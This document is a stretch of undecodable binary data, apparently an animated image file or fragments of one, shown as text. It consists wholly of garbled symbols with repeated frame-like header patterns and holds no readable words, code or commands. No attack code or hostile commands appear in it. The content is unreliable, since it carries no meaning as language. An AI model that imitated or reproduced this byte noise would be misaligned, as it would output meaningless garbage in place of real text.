�#��d�ti�"��N G�)YFYM��p}�)zta�#�h5���ã�� ^�K<�@�nݍ�hZd�.�[i���8�Q��Z��u4:2�Av��q�6"~��:����H!_�ы��/�vA�b��P����J�O9oڑK�v,$��w\�N�� L<��b�w�b1��I!�	����2�#�\*0�������'J��9.(R��$3�'�iG/�"j��8�q��.-�Tl��\��L�:j�@�I3�(;k'�P��rP����n�qN�f\p((hԑ��\��14w±/C���&���'Y����̚���&����Du�r�*4�[���Z��p��/4L��P=?�X�<���(|j5ӳ�K2�^�{�����1-�vz����q��Ka�h�0k�z��(�@Q��a'���.��lw���)�}g���uL�Z��qN�^��a��q�9oR�B�*�0�o� r��9<P៷Fr���؝Y���`�E�Uo.�g��U�@���zp�����"w��^`a(XR js��!�Qf&9ƽ3�9rX�̆��f@f�r{n��♯)�Z6	��1٦V��ΰ�����eƇ򀅾�Ό/�3����E }t=��t�? !� � ,  c a  � �	�ǂ�,�\(B���B|���1Z�h����#"�� �R�D�r�Ƀ!�l���&�q݂0�ɤ���Y ,�ѣE�1#Ō�LY `���ң	'B�1��%>�����Ȓ%1� t)ԋ�pO�8��]>6�8��A/��^8J���O����0b�"z���˝	0��R���Kf��p9��ϟ��ݰ�V,f�L;��IsV�)dM�4*���JXz��;1�4��Y"��h.F���T�a�z `/(/\�$\)�݇g�Z�+U�N�R=#����)E�d,�P� w��O��A�?/���eb�@=ܐ���B1`�y�c"��"�!P�S��R_*4�wʍ�<ӟ;ᤈ���M� �qA8\��1��S�s�% F
�4�?�4��?W��v	�Ԛ���bq��6��,�B�5S̍�<3+��Ȣz,�#B>��7Gf٥7�$�$8�xCGl�8)��O=4�å�6	�x'���:��"�f��U�
[��c7Ή�)���J�w�;N�S�6��(�[&����%݉Q�mD[�=D���#Uq*&�[8��2,�"� H� /+4�A5j�@�Q2m�h���7ޤ�FD��FM�@B���l8R�`8x���m��?�,�ů�XXR�����o���@X�E �DI5��������8�\�G�D^��g	��?����&�%��Vq�O�0��`�z�q)ȑ0.�|@��@�m�X��)��1�z��� � �pY�b�F|�����AZF�h�����!�����1�}01�F(GQr ����:�x�"V�w+� ���{²�БB�e�P�w�I���@Q�E��%S�|�U_�qO� ��Q�@�<o1Gs����H�V���&�@��"����3 ��'Z\�� 3�(:0=H ��p`IKQ{��ԇ��c[�+�%0:��- ��
f����m�z[�Z�BH@�H��7��U��Զ���AA:�R8���q��<�@U�J�ҹ� ��G�P��q�F�ڦ.�!����pq7�uc�����D�э�&cX`	��rG�E�sc:��D� �2��@H�P�⑨��`������&�U���|�#��Q�h��xъ��񰀡
m�C�ڀX
q>0�?@���{� ��G�82��+�e�D��]���'څ��j��-N��2pi
N'��D�qK���a�n`���M�IL ���>���
I��+$�a���",r�@�ʛ� ���P�E���9�b�A�%��H �`����kYZv�}�q��"�����]�,�9��@T�x9^|p�,\@��0�fIY�3�c  n���WR�qs�ox�H�S���%�� ��@��;��R��y���Ӗ`�H`	P�R8z��q��\��U�:F_3�GL[6L�¦���p
�D�f�
J�h�{�@�l�)��ֶ���n�1`����R�!XG=�Q�%d�_% Zd���C��Z] �Њ֦Z�F�qZ��v�W�	��a�Q�h�|�K0���a�A�!�+C��R(CP��] ��l�GȨ���2xx6W��>Q�8T#��yi�	H��Géa7@�ϐ�JS�!"���`�m��	��%\�K$ �����6XE
m�<�<Sx�]��p� �A�x��e�)�!��o���02+Caf�xLU���0.�_���Eh�:����"�����+?���2�[1��AT�XO��I�6��!}k[X ���FMjw·UsC�,�0̠1���H�׎q]?���o@��W�L���ނ��M�@�?�  ��[1\�)Xs�s�!(ԣj�BM	7+��Ќ�������f	LfX,(�pn�
_��Ht����{E��V��i�`�3Nq��iW[=���o��X�dX��֣X��Ǳ��/Ą!H
q䑉�<�� ��u��d'<�X�ù,�� }��2��X��
ǜ�q	(80�q�A;F��+�!�e���n�j�@!��KV�Rd�5���羈D$���fW �p�59f&�Xs9�E�������=�����������Ԭ׽��%�	4� ���=觿�T��o���K݃/CknÅ�`%����Cn�x��k6��1�\piz�|>4��plH�f��IN�`�"���N��ֻ�yn����$k�>h�:X���C9���X�uh0y�F ��@9�%7�x/��3�LL� +�z��[�� 	�e��".2A
��[��\�P��$W��t`y����QNGu� �P����i�`�g�* gp����㇁�pw�{�'L�8".�!��@ X@0��������}�,t(\��6)�%X@ SPqg �x~ ~ ��p��
x��
y�� 
x���24:���~�0G4H0!ׂ�� �g|i�r	�@�H�ǃ5� #�Їe��'s���x�L��x�p�*�� r@0K�o����~lQy0�1�Ѓ|����p�}z�r$��wmx�@$p��Ї�����X��h�LH��0ڀ�H�x�H���	�x�Ȍ� {-E�;�/�x��|�_mp	���?�����P@7 z�X�������@�H������@�v�`�d
�`3�?B9�B	F)P�`
v�����X:=��`y˷(�-��� h���$I#@[g|x� ︃}8`h�`J��AɓDiD	z)�u0�@�B		�i3��@
;��x%Mrꨆ7@��@�`��0�fX#�##�{#���m	��_ u �P)��BIF��)@��
΀�@����)���)P�tp	��x�w�@t	zx�����7 r2��ْ��}h'�m �C�Yq`	J �8
�@�� ��
�`
q��PCi
�����|�����zp�a�n�%6�}h��@#`��I���a'�t@$��G	}�_��@��0���	�`
�@��� *�
�	� 	��
�`&�`���	����� ��G ��@7�c���j�#p[��X`�^R��G�_@�I��0�����`
�0��P�`ɐ��D�8 b� 	�0��9�=J ꤄�@��XB���@ � y��`�-Y����%����G0\��P�E��`
�����y��p3 
�������z�����P	;�������iy^�\�Ǥĺ��
��X�w��D�D��D�v ��`
o� B� ������
܊�jo����:��`	=�d���{䰡Շ�� �Xr�Xr�NJ �j�1���[ڥ]�)���0*�[Э���'��"��p� �t��
@$ �����jy'���МO�n/ۧ���G ��	@]��S_��B;��ɗ��= @��QȺ�+{�N�P	X0�QQ{�pE ��Z�P�$M��	u�e�e��hk`MPq[Ѱ�&�I{@���y��`�T�h0��[��PE`G�b���&d�pp�ڵ������%�0e�d����P��� �d���	�	���@�K�{�_ ����_Pr	�/;�`[\w[E���`K�T��[�	�P��볖+�>�>������	Q'�qI�����������	û�;�S0��<Ż�;yq�+����ӵ�+��<^˳�p�>����BQ��7���0�IK#��K��l[�����' 9x1��0���
<��[�P	P	�=����3�����P	B\	���ʠ��I�õ0�[� �R<�I,�@�0�X0Ɛ�K�2<��¬A.|ƱP�U<���W<�"@	J�������z�a\	�Tr���o��T���J�x�V1��X������g\��<P�I<�2��p� �S��+y�QzHL	��Xp	
�n�dֹiL	� @tp��˽܍�Р� ñ�2ls�Ǳ ɢ2���I<y�0�yDt��p%7 ����Il�p%�Ź`�nH���Xp0#0i��%�0��\	����H���#la�$�����D`�̯�p�!����,Ê�X�P	�P�����|e �3�"�R��0�?������t�Mr��࿒| ŋga�h�%]	]�Ċ�hI�=�����@��?�nH\ő�
I�u���6�ԉ,��ıP2<�M7���WB? �4�P ���-�ç���
 �^-�� �2\�������C�N]�;�%?0ü�Ă}Լ��٘�xf@�}] ���I|ͮ�V�F�	\	0��P C-���,}�G����=�#0�0���]	�K����ڊ �V���6�=x����H��������Z ՇpԲ�P	+]��%`������+�ڋ�|�+ܮm����y��
�]�|��p�x��i�6E��Ɲ߶��
�
�������]�]�w�
�����6�?�?��ޔ�� ��
^\�]	�M	�M���
b�0^䜍�S�Ĝ��}?�
=n�|-��xm��-���c�������������7~�X�����=�?�ޠP�E��x>�S��M��/�݊�4��`�����������@?���BN	�n�k[����m����?���v᷀�؍�m� 
Bp%���0�X����V:�7��nҏ�6;ܢ��8޹|�>��4��8��p ���خ�� ���4�
4�4��p����ߎ��@4`�,����_s��p�n�ζ�����e0����4��?��v�^�nX������ ���p���$��ߍ��4��P�����/;�- Z^ 	#8_�`ލ�/%�ѐ6�nO����_���P�E����@��n�G_ ���nN6H���m�p%���ý�.���%ץ��摊%����^���������v��� ��0�C�	�/p�ͽ�p���5�����@�p�+/��@����1 ��F����nB���r�Y� ����\����������,�O�Y �P Y ���P�޽����p�,��������+���Ə=����������N	g����汰���p��_ ����謟��PK�=�\el����Ç{D�,�а���9�PqN����g��G,�P�U�X�"P�4�˥�f_.|��3]���b�3#Y�(ɒ��	hlɢ4��2Qm5�%͗�_��PH�0)��t;�1���~Ъ�ضmJc"W!B���f
�H�Z�.,D���sq�@i�8�24��@��e���h(��� �2�h����g����ֵ�2mөWfn���z���\S��)���c1�z���ci1�2�1_��K�:n�z�`�bیХF��|k�SFDeOǛ?޼�(�u�U�\އ��ˎ��/�R�ø�G@R`��K�J���Dء0��=�`�T0�<�ʠ#�Q�|p1R\��6zh��p���p��BHp��^�ПD�6�1F�zp���AI�Q�y��g��<�b> S3�ڌ
5�D��; �(�z��6���.�\���h3���̛{A��!�/�L��#��t�/z��/�,ӂ)n��CSUU�*��G�C]\u�;.
B_��Ka�"����bVb���Q�8�3� U%S��vZj����"O�4�#|8�^����/P��^5]��|�`��$�A�>,�EK���V�evY�T� �,wଡ��Њ�Ζ�/���*��ᎋy��;��/F"=��B�K���~��#3M �#ڼ#~E�ƃe�����,�%�����A�
��*j���Z������E��z�Z�����?Y�FK/�Z�Kۮ�F�EY�������IO�[T��Sa�-�����v�]^�Fp؜Vj����.�a!}��Z�������ÙAnQ~^�Lg����N����<��\.���>�}a�j)�:s�>�riE�g/���#��V�#N@��uQ<�u�ڸ�ը�5>jʓ�Wo���I������s4�4��O�����!��sVc`���(o�A|�[��b��uF���v�o@�e>胩v?�(�v0��˪v��z��57�! =� ����T��}����:Up%hH���խ�9щ�V��$��[[<�4���! ���%p�R�B;8A-|�o�`�������L���T
�Q�6m8��wH� {>��3ǅ6���!и6#��xA�T$�?^��)r�G���CQ��~}�[�$�"��! ]V��|�kL���v�|�[�|�D���2��ֱf��=��.���N��������c7G�p\@����V��i�[� �:&��U�R�{��u�1{}X������]�؁pP�#H`;=@@�#S��{��E@/	XH���)���#���ظ�c�*T��^�� K)�+��l �L�l��ehC��J� �p��y��6p��4JA�^�:r~T�t).�'w����a<�ᅧ�1K�+/ ���4����sDP��O�PU+
B[y����^W���xF��,�VE:����	P�9�
O���:`��yx�q��e±l�+���	�Q�Ug�0bD�	Lv�搀���$�C�$UR��H���-G9^0�>��L�ñ`��Zw���Y�PsPF�T�t'��N���'?Ḡ��w��E7�9�>,�����B�����C����Ou��=e5-�X^@���C�.���R;j��{_�����:X�)p��v�?<R�
W&�C�����;�ɑ�$�9�=�@ /�T�m>��Iq/{�C[���`��9�0>��`����rA1�%kK��(�����Q�9�,�ZdD��
�E1�"�H~�����1�z��a2qm(����&��A�:���3|�P�(���`T��I���LY�ϝF@�m�L�"`ѻ���h�=�Aq����В�>�Y�}�D��'�!��!Z~�������kpWO~Qǣ�+O{��[��>��D�.�a�r�{�ڶ�������� !�	 � ,  c `  � �	8��?/ETH��ÇrI�ǿz)WN7u�����'"�R4�Ep�Ɉ;����́7 ���'��91c0'C�G(]�t��/�$����'e:��͓�_`�
�I�BŹ(˖�'�"��jKR�>L�R �"X �*C��s�|5�xۿk2�Ȁ���˘�}���]�X"�+0�B���~������.xCVF��o�]����w����s��r��tk���L��Xƛ7~��v�{o�����	��УO߮�&���[zF��#��`�,�3Wiy%����ς��7� P���s��z�Rx�9�}�,GPs�#��AP1őN�HB^��Oz���坱��}�� Or�3Cd�p@At%g_�"�"-bCC��� E�@ta�(�xΛ�!�n�s�(!�dzv�)[�����O�AI���U
>t�� ゎ!�$�D2#�6��?��Q�oT��e���$[g��cC��|�!�&:�6P�5�:	6�ا�� ��d��5iv�1���4�ҝ��]8�J�?���A��@o�ؔD�n��z ���+Yy6�a��#O�		b���RU$��ݗ��i�v.�o����3���{��k6��_��W��O&i�Ȓ��D�8YaR7x�@Du�V���Ы����<���2(��?�N���~�!��g/�"�x��'.���^~�вIhCʽ^�W��uw�)?������C;d�%���@�T�i�.�2���@��o裏���x���*��
�l�z��B��I�8�?q8�%�V �@�SEP7s�e�
f����O/�@  �IIm���.P���P�CDF���@4�-U�?��p L)�6,���7��s�7�$=�c Z��@F����$���s��H�{d � B2�� ��A�\��@�B
��
Xx����@:�%��/Y�	�һ=�$Ы�����9� qۛXнy�*���ޘP�
dw�
�<��P"5�H(��<2,�5JyC�:ڤ�{�B �@qG��Yi�Q5��� �Tp�p�/��CP�CL�!�X��N䓁�M<���z� @��Y� ����A�s(�5l@n�05^xN8�D�~�PQ���F�x�)-t�������K�V*( B5��h�@�ST�,������D�L$;9x$}�x�@"�<$W��6U�� @�( �Q ��9@�դeB�τ�/nd ���y���l%�Ѐ���!�����)6��߃�7�م�t�	E�6������,t�Bh |J L�^�b>!f�a�@j��Ѣ7�]�  t�� B�9�`��c�5
!����w|�(�A��A9>5�� C�l =#b)��!���q���!��e�p$&��p b��A+�H&�6� ӳ�h�@�3�Рc�dd^P�P!`����n�t�U���5���(���_"#޽��u�7�������H�R� ���Gn;�nTA��`�؆̇�u��@�%�8 ��� mn,@�R83 �qg�WK� 0ӵţQ���C�`�
6$�q�U�� m��]�\и �q�U�P^o�V A��Ok!mr�q'� ��-T�4J`�x���t� A��L�a���q���c`�&$)��UX`�p��] �J8��ke��X�'�g!��7F�����/����tU�[SnisC������Af���!��'�
<�.,�i��l�k��� ��.Pe8�˱���P��#�s7 D?`k �B���&�#9�s��\���"䲂.��/��!hrx���.L7� X�ml *���l�)l����	��$�9�{dr���Ҝ��C�0Qz �S���Tv���0� ؈�A\ u�K���@n��X������
�_*���C��w(�c�G��"ox��+v��+q@���c�-�m\��Ε�1�Q�@b��d1�Ox #��.	;�R�c�J���p!�"�NB���͌��՝���h} �pG�i�lZS�^f�p���n U2t7 Ad�
�BMt�����}�1!8�?��o�cn(�?^���'*hH�&
z���'|�69��<^�f1�|7�ᖣ���[�0�AMO7P�l�؆�:�{(��a	�)$��7�|���L�����)B@�����P�����G�qqg�'qV�
0�c�|Ph)����	'�
&�''��)��G? ��1�8;P?�
!�|�g8����yط��� q*�!;����Q���rl�	�p���@���S��P0"0�Qy^�D'Mg����0����`1t��I�&lA��S(�p=���h�	n����|�P,,��
X�=���wO��
2!muH_P�X���a�1/0��L�y`:H�d��ӆ���
������h��0���D`�x�/�ras'@���|>�CX��
G�����x�8}��<θ��Fm�' ���1 �G�@�	�PG ����8�PGPɏ����
�x�D�_��A������hP�e0"�"9�1� �������p�i��h�Q�A�A�Y�`���ɑY�$��#)��!�Q����D������"�� hA���D�m�$ IE�p	�9P�+y�-9���U� 	PK���>���]I1�UPGPx\���	���kIe`i��Y���w��-ٙ�Y|u��	���љ�	�1�01���y� �Y� �EЖhP�ɚƙ ǉ���D �����	��	���q���Ϲ���)_��� q��ɛ	�	�@������ �ʠ�U ���
����Vy��� ��i�	P����	��P!�`	p��Z�P!���	tP!7����Б ��w�/�>@������ �P!_�|	� Ɛ�:���h����y�	I�\���Y��Y��퐠UP� ����X���lʦ�i	Is�wP�I��`��0�񜽀�0��	 ��
������I�)��7�#: 	�@����밤� �SP��y�:���b��UPߙY� ~�b`�	�=�@K�����1��������-���P���������K�ޠ�� �e`� ު���P �ߚ w7����<j��JSp�� =����� �����pK@�z�_`�b 910 ���	��a:�b`��`�͐ f@a�@	�:�P0 ������J�y�w�
�pz:b0 K��������z��j�>; ��#zt�� �<�۰w��Jp#`������P!������: �z�P� /1K0� ; ����/ �K��:����p1��L[1+*����P���0 b`��d[!�0���Sk��	����w��0�K�%����J{��ж �oҶ9I��K����H�%�f �8 ;�# �_P!A9�; ��/��` ��1�����P!hжwP����K`�����m@bP�9 f`�0#������{��Pһڱ��h0��[�ۥ1����@���������
�o{��x�l#��K��; &9 ++��41� {	�� 6|�)�7 ��7|��=и!����!J+f�k����+�+�; E��\Z�2Cb@ mХ��p�� E0 g��oK bp��p�p|����hP!e`��@�K@ K ��k���F9m�k��&�`�w@m�g���`p��a< X����1�����\�J���t��g|���X ����P�f��FIgL0t�,%VA�L� ��;U����@ f����X�ʘ
�E@ 0�*7@��ɖ�����@���F��f �P�@m/lg�z��K �S@�< ���K����������f�X��T��f��l����z ��[���L�> �t�l�p�� ��|��n��t�Qa����$��0�#��+��E�.���\ҡ;�1f`']ʌ�*�-}��@E��_`�p�$0�SP�#���y�K`�L�31'�s1���Q�7�m`�s)�D��8�y`'��,��m���t�&)@mPH9��@��,pl*0r�lА_e�h��e�'J7@�m��}��-\ !��"�Ɲe��*�!)����@���t��p	��$ ���������� �} 3lA:�-Ҩ��P ��� =@�?p� ��?��@
��]�@�M�4 �� 70{~��"���� ?P �@ � ��h ��
4�
&n��P )��4���-�7�8����9���0�Mފ�������L~��8��P����T^ X^�U��v������c��0�c^�kn�`��pg.���-��u���@q������f��Z. �/����<�H^�H�厞�4�macc��� �����^ ?�@��r�\��c����P�����l��>����g^ [���+N�� 8~�P�����p�~�(�4@�������ڱ�?pꍠ���.���¨�rN�M^���X��Bu� ���>�U���
���	������ 
���֚m��p� ����
������Ш�M���@�e۰r@��	�?�"/�P�.�qB�e �  "_ ��.���� D�����!JҎ�G��Ln�+������/��^�G�p�.�d�������9���N�c, 7/ &~�^��"������7����"_�
���@o�7��"����:�@����@���?��v�e���~���	���P�A#�A/�� �B_��o���;�������������������#u�~�4  ڿ���0�ۯ�4`�7��M� Q��p�����O�!���z� �@����~��©��� �0���B0l���?����;���Ǐ4�����v��)\e�.
��Ŏ�ea��GY*���!fmG�`L������`�(ؑ���_��Y�D��Y�Y�~�	�E�v����R@#�xcF@.A��2ba�H=x#�WlD��6b���:o3�B�{8���c��ט29vYEf�N Y��c�m]��,�Ǻ$�[-O��۩v/o�2#��6;#����{��:�wuف��-5OB�w�w��o���&��9o�2#��Na�F��+��E���L:��"/�����H:�>�J(���!pk�vn��hXG��@-Q�(�Y�����l����	ƻ�z�EzH�8 �c $۱��p�q���v#��ƊO¡��v����w�jd ��"G�xb�wR3�K��I�0�I<��R�G%C�I:�rG��bG�Fڑ�����2Q<+ %�n�h@+o�mO�䫝�3�ׄ����D`1BR�3
�v�̾�R��6i /N9�Q$o6k��D��L���#Ǜ	�u�yǱ/���H�J�S�������(���r���˸��1L��ZgYf�Ė�vh�u^���v�yv�dב�w&ϡw�u�v�¨�&m�Xz�-�[���Q�w���2w+���D9�|)�1b��EĆۙ�Z�Zsf9�awF�J�x�vA}����]�S�B��������`ȑ�ko�<C.H@X�ݸ�͌�ff7lv�����h���a�/�	<p.Rpǝp��aj0�)�pj�"�&�E��|l�0�:��o� �6#d4��2��y����X�^�]�e�bA�~%���3xg�R�/�|w$�]v��	 !� � ,  c `  � �	�ǂ�,�\(B���B|���1Z�h����#"�� �R�D�r�Ƀ!�l���&�q݂0�ɤ���Y ,�ѣE�1#Ō�LY `���ң	'B�1��%>�����Ȓ%1� t)ԋ�pO�8��]>6�8��A/��^8J���O����0b�"z���˝	0��R���Kf��p9��ϟ��ݰ�V,f�L;��IsV�)dM�4*���JXz��;1�4��Y"��h.F���T�a�z `/(/\�$\)�݇g�Z�+U�N�R=#����)E�d,�P� w��O��A�?/���eb�@=ܐ���B1`�y�c"��"�!P�S��R_*4�wʍ�<ӟ;ᤈ���M� �qA8\��1��S�s�% F
�4�?�4��?W��v	�Ԛ���bq��6��,�B�5S̍�<3+��Ȣz,�#B>��7Gf٥7�$�$8�xCGl�8)��O=4�å�6	�x'���:��"�f��U�
[��c7Ή�)���J�w�;N�S�6��(�[&����%݉Q�mD[�=D���#Uq*&�[8��2,�"� H� /+4�A5j�@�Q2m�h���7ޤ�FD��FM�@B���l8R�`8x���m��?�,�ů�XXR�����o���@X�E �DI5��������8�\�G�D^��g	��?����&�%��Vq���0��`�z�q)ȑ0.�|@��@�m�X��)��1�z��� � �pY�b�F|�����AZF�h�����!�����qOL���ȧ�EɁ@�fg��h��6�X!{ܭ �6w�	��BG
i��|C�uG$��zES��PLA��V}5�L��cG��"��́v.l@�"�[;"��	"�HN�� @7s� h=P��!D�a����@�%�KZ�� ω){-B�%@���- ��
f����m�z��Z�BH@�H��7��U��Զ���AA:�R8���q`o�@��Lӹ� ��G�P��q�F�ڦ��!��#�pq��u������D�э�&cX`	��rG�E�d:��D� �2��@X�P�⑨��`������&�U���|�#��Q�h��xъ��񰀡
m�C�ڀX
q>0�8@���{� ��W�82��+�e�D��]���'څ���j��-N��2pi
N'��D�qK���1�q�0�1�0�	� �q�'2Q!�	2�`����5��>P��E���@y�༃^B*�H`\ � ��z�Bl�7�� ������!2|-�@ˎ�O}�"�X�!�0�ˠ��E1�w��F/G��%���C����,)+rf�c �s����J�;n!�a���x)nZS�Z��p$0��~�Z��2�8o���t��),
\
Gx!.ѡ���A6��R��k��iˆ)R�4���MAЀH�L~� B BA))T��-�7������`�m=#�c����AJ3�Kਇ2��l��_@x���8�d ���TԈ@5LK��"���#A�?,4*�o|	F����0,96D�`e�T@�eJ���\ ��l�GȠ���2xt6W�B>Q�8T#�Dyi�	H��Géa7@�ϐ�JS�!"����`�u`�	��%\�K$ ����rD�k?�A���d�������)�#./�L�����|s�-����Y
;s����Z���<&��p	��7�(s�\^JW�Ĺ��+?��2��Z1��AT�Y�N��I�6��!{k[X ���FMjw'ΆU�rC�,�0̠1�@XiK�׎a]?���o@��W�L`��ނ��M�@�?�  ��[1\�)`��s�!(ԣj�BM�7+��Ќ��������f	LfX,0�pn�
_��Ht����{E��V��i�`�3Nq��iW[=���o��X�dX�֣X��Ǳ��/(I!�<2As�<��y���'<�xx�c~���o�]����K,�A�s>.�f[�7h��z�2�����T�\�#�pɊ�A�L��4׹���D�|��
�n�&��$l.g��A�rփֳ��qS�9[�#8�UsA =�������P����=���v��觷�T�l�o���`K݃/ClnÅ�`%����Cnpx��l6��1�\piz�|>4��plH�f��IN�`�"���N�ֻ�yn����$l�>f�:X���C9���X�uh y�F ��@9�%7�x/��3�LL� +�z��[�� 	�e��".2A
��[�w\�P��$W��tPy����QM7u� �P����&���!p*��p��	x�	�0~�vw^J�y�D�S!��������z�{��ް������R���XP�j#�rY"�SPqg �x~ ~ ��p��
x��
y�� 
x���2D:���}�,D@�r-|�Ƨ��p!�Pt �t�{<Xc2�pBXax!0����؄� �g 
Ȩ��r �D�FK�*���G #�S=� ��{p�7�nѧ)GX ז�D�Bh; 1��x��؄��	s�Hp x�ɀ�H��P�ǰ����Rո=��g�G\����m�c��)$pఇʀ�w	���A8;�������P�v`�d
�`3�ADY�D	HP�`
v�������h:=��Py˷(�-��� x���%I#@Zg|y� �~�4��`J��C�FiF	|I�u0�`�D		�i3��@
3i�W�$7��kx$`t	3x��7<2�7+���1i��"P�u��I�d4����Y����	F��К��	;��H����Wy�D����n��,y � #p	҉�.��� �Xp_���Y����D��
�
�	����P���
��	��CY�q�)ɩ�9��f�Xb�� ��t0gx�� y*	vJ$@��x�`/�/0F		C� ������ 	�i��`
�`������pv`�ְ+{�@\`��
0Xyt?��y��8��%�6�%J >p'�_@�i��@�����`
�P��p�`ɐ��F�8 b� 	�P��Y�=J ����@��XB���@ ��y�p�.i����&����G0G�_�Gy�ɀ��ox�y`��x y7� 
�

�
��J�A�	�@�P�mPy���?p���%�|Mz�J �����%��xwp�@�J�i�o`DY��@�`
.0�����x��v��i
�P�����\@��x��@	՗��0�X��X��OJ �z�1�����D�1@�D�������y��zD�.Di
b�@;ЫD ��)y���1k��	��f�z�X }�G�K�0=u����J�~�(�T��2+��Z�XK ��D������zEp��Z�P�$M��	նŶk�nk`MPw[Ѱߖ�P�@������p�[�h@�����PE`G�bp�kB��p�:��S�����%�0e�e���˰���p�d1�3�
T� @�����^���_Pr	�6;�P[[g[E��`J�T����@����[��{�Ek�E�������	Q'qP��j������^J�	#����S0��<˻�;yqA��+�ֻ�c{��C��^Z��+��+��yi�ˠ:ˑ��0�[�D���;µE�$̿�{����	��Ӄ�<=�P	P	� =���P�7����P	F\	� �ʠ��Mĵ0�[�`�V|�Ml�����X0��K�6|ý@����+�2Y����e��7�!!���t�,`N�5\ƕ�J%��ML�]�ł��z���gEn���j��l���<P�M��6��p�`�S��+~�RzLL	��Xp	
�n�e6�nL	�0@tp���썊��`ñ�6lt�Ǳpɬ���\�M,y�p�yDy��p%7`����Ķ�W�\�6���p�M�3#��pNX�	�ɕпM� ��Ė�(le�$ ����D`�,����a���lÊ�X�P	�`�����|e0�7�$�S��P�?������y�M���@�j| ˛ge�j�%	]	a�Ċ �jI�A��<���@���?�nL�œ�
M�u��\�6Վ<���ıP6��M9�:��R}%��j�E��� �
���A��?���
�SJDm�Fj�J-�"|�R�Y��X�7�M\�I�l��i�g`��P	N����
��S������EP������I����c����;S�S���Yەиy\ ��گ�������0y����L���������Z 0Շ�Բ�P	-���%p�0��@� �-�ڍ�|�;ܯ����~��
�m�����xp�i�6E��ǽ߷�
�
�������]�m�z�
���6�?�?��ޔ��%,�N\�]	�M	�M���
��0~�`�=X��v��A�
?��M��{���M���c�0����!��,���9��X�����M�?�ޠ����z^�S������ޭ�@.���] � ڊP �ߊ���4��� �J�@�P��5�_����]��0�޼��isz��z��� 4� �p�>�t�%ހ
�}���q����~�(-��޳�]�\����
��Lp�x��z�����0���4�
4P�40�����N����@4��.���_u����p.϶��� �e�����4��?0�H�H��ퟍ���� �N���O��$�ߍ �4��������6;�- \�^ 	#8_�ލ�0)�ѐ6�^O���z����}J�����@��K��p�p�4`������� WB.O�.��0�4_r_*p>�X�p��^A���p~�@�`Gale������/��ν�����e��0��@���/_��@�O��e��Y�B?� ��?��0���ˋ޳� �o�������������P �ހ/��_ ���o�Y@	���� ����8������@�M��ƀ�p���_�l�� 	,�
��Y`�� �АP���AJ#ʔ�u�C���|�(�b@#:��qN����g��I,&�P���X�"`�4�˦�f_&R|��3]���bQ4#Y�(ɒ��	hlɢ��������/�I(�k��Rx����[?o㞤K7�1�3��[fb��D$����"X�(��8P���Uem�b���3	�_^X�`�\�n�|l���H�n�ͩ[�d��6���+�����ی�)BD����!J�|��б$j�Ο=��%A7nES�P�m��`��۞v�)
����͟?o�z��*��D.�������'��hι��IП&k㒧�N4v`��/A9X���S�.��q��S��E	l�
�g����q��!(�'�|�����B4^h#o�����K��0��ΐǏ3���$(��08cH`���N�#".���|����bI�z���9���ü���DX��b�B��hrNO3��o�(�5-��p�h�UXa�"@$h��Xc��p�P��\]��F.�1�.rUv��MS�TU&V���Zl�Ŷ�%O 5�#|8�a�W�/\��aA���|�`��$�A�>8�EN����Y����3`��(��a4�(�#��H[��pn8ԟ�`·;8���� 4��h�/^��o;���v0����4����� �>CQV�($�@[�_��
�c�Kr�����Nk��
1S���Z^�alt���]da9��;����`Q`�B�"�h�F�8"���>��p�M�@�s�D�9��zk��>�X�E���|�g���b�pf�����ۂ6�Y:����ҫH��/n�FPs_�<�ͭ}�����Z���zQ��Ik����<�p��ę�,��j�������|��lkO����?����G?Z���T@B'x; ������mM��Ö��!�/}{a��H��A��;�7�@3�U�_X�;]�fZk����ŀ�������H�\�J��&�>�0q ډj74<�F�
���8��!�|��j1.0��#�� ox������>؁7f���K\�+a
2�~e*��ѧ�64��c�N >l ���B�q��,�\��@O���,.�/ #�X�#�q�)ǿ>�ǒN���/0����8��Ch�P
�0.JRr\"��^Y��Y3�a�PYE��K\'���GP�Q���8.pK�����L�K���T,aIKu������X�G�����8�y�c�A@�� �� =��V�jl�$�!���P�-g�"��/P�������/{�|��/����f8N��G1o�)�L"��1�B��ꝳ�"��	����!(��e��YR��%�����ч�:����Z�@�����ӻ���g��B��?u�2A[�h	y�.������:S�^R��`EiJc�K&X5�X�={WD�.������	G8r�	��U8X�����k'0�BS�ԟyC]��$�ټ�C�BIO��V�P��`)����(���s�	}hV-����jW�i��a������nf��Z��h%�V�fv���@�ۇ�R3�ȥ�r��P �(D7�v���g��!g�Q�dw�}��@��X�A�Bv��T�~8�}PHzq����IO:��$w�%!������G<?䒒��������#��'90�0ȫ{@���'��TB����v\'�	L	ݨ���I-����v��!Z�EG��pdP3�e_�� ,�vB�`�(и�-��Լ#��S��9���B�P�NB�������1�����t�"�*E0\�"t1)���yˣ��`t���WHZҕ�	q �F^�FL�KQ�`hB��Кx�X�1�a�:M�KM�־�#�� !�	 � ,  c `  � �	8��?/ETH��ÇrI�ǿz)WN7u�����'"�R4�Ep�Ɉ;����́7 ���'��91c0'C�G(]�t��/�$����'e:��͓�_`�
�I�BŹ(˖�'�"��jKR�>L�R �"X �*C��s�|5�xۿk2�Ȁ���˘�}���]�X"�+0�B���~������.xCVF��o�]����w����s��r��tk���L��Xƛ7~��v�{o�����	��УO߮�&���[zF��#��`�,�3Wiy%����ς��7� P���s��z�Rx�9�}�,GPs�#��AP1őN�HB^��Oz���坱��}�� Or�3Cd�p@At%g_�"�"-bCC��� E�@ta�(�xΛ�!�n�s�(!�dzv�)[�����O�AI���U
>t�� ゎ!�$�D2#�6��?��Q�oT��e���$[g��cC��|�!�&:�6P�5�:	6�ا�� ��d��5iv�1���4�ҝ��]8�J�?���A��@o�ؔD�n��z ���+Yy6�a��#O�		b���RU$��ݗ��i�v.�o����3���{��k6��_��W��O&i�Ȓ��D�8YaR7x�@Du�V���Ы����<���2(��?�N���~�!��g/�"�x��'.���^~�вIhCʽ^�W��uw�)?������C;d�%���@�T�i�.�2���@��o裏���x���*��
�l�z��B��I�8�?q8�%�V �@�SEP7s�e�
f����O/�@  �IIm���.P���P�CDF���@4�-U�?��p L)�6,���7��s�7�$=�c Z��@F����$���s��H�{d � B2�� ��A�\��@�B
��
Xx����@:�%��/Y�	�һ=�$Ы�����9� qۛXнy�*���ޘP�
dw�
